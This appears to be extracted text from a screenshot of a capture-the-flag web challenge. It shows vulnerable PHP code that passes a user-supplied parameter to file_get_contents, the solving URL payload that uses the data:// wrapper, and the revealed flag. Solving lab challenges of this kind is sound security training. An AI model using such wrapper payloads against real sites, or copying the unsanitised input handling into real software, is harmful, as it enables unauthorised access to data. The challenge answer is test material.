 不安全 node7.anna.nssctf.cn:21388/test2222222222222.php?a=data://text/plain,I%20want%20flag
[直接连接] DeepSeek - 探索未... JupyterLab 浙大Deepseek
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
    echo "success\n";
    echo $flag;
}
?> success NSSCTF{89291858-d079-4281-a5d5-8a43620126bb}